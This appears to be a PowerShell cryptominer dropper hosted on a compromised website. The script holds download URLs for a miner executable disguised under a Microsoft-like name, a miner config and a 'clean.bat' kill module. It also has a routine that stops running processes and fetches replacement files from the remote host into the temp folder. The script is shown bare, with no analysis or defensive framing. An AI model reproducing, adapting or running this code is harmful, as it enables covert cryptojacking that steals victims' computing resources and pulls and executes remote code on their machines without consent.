 naosbio.com/images/main/js/ax.txt
$ne = $MyInvocation.MyCommand.Path
$miner_url = "https://www.naosbio.com/images/main/js/a/MSASC.exe"
$miner_url_backup = "https://www.naosbio.com/images/main/js/a/MSASC.exe"
$miner_name = "MSASC"
$miner_cfg_url = "https://www.naosbio.com/images/main/js/a/config.json"
$miner_cfg_url_backup = "https://www.naosbio.com/images/main/js/a/config.json"
$miner_cfg_name = "config.json"
$killmodule_url = "https://www.naosbio.com/images/main/js/a/clean.bat"
$killmodule_url_backup = "https://www.naosbio.com/images/main/js/a/clean.bat"
$killmodule_name = "clean.bat"
$miner_path = "$env:TMP\MSASC.exe"
$miner_cfg_path = "$env:TMP\config.json"
$payload_path = "$env:TMP\update.ps1"
$killmodule_path = "$env:TMP\clean.bat"
function Update($url,$backup_url,$path,$proc_name)
{
Get-Process -Name $proc_name | Stop-Process
Remove-Item $path
Try {
$vc = New-Object System.Net.WebClient
$vc.DownloadFile($url,$path)
}
Catch {
Write-Output "donwload with backurl"
$vc = New-Object System.Net.WebClient
$vc.DownloadFile($backup_url,$path)
}
}
#miner_path
#clean.bat
if((Test-Path $killmodule_path))
{
Remove-Item $killmodule_path
Update $killmodule_url $killmodule_url_backup $killmodule_path $killmodule_name
}